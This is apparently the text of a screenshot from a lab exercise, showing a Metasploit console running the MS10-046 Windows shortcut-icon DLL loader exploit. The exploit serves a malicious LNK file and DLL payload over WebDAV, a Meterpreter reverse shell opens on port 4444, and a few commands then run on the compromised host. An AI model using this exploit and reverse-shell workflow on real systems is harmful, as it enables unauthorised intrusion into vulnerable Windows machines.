 File Actions Edit View Help
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/desktop.ini
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 404 for /NzGuqqRfH/desktop.ini ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/vFoJrXcZRX.dll.manifest
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 404 for /NzGuqqRfH/vFoJrXcZRX.dll.manifest ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/vFoJrXcZRX.dll.123.Manifest
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 404 for /NzGuqqRfH/vFoJrXcZRX.dll.123.Manifest ...
[*] Sending stage (175686 bytes) to 192.168.10.6
[*] Meterpreter session 1 opened (192.168.10.4:4444 → 192.168.10.6:1049) at 2024-04-14 17:10:55 -0400
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i l
[-] Invalid session identifier: l
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > show options
[-] Unknown command: show
meterpreter > getgui -u -p
[-] Unknown command: getgui
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC : 08:00:27:de:06:0f
MTU : 1500
IPv4 Address : 192.168.10.6
IPv4 Netmask : 255.255.255.0
meterpreter >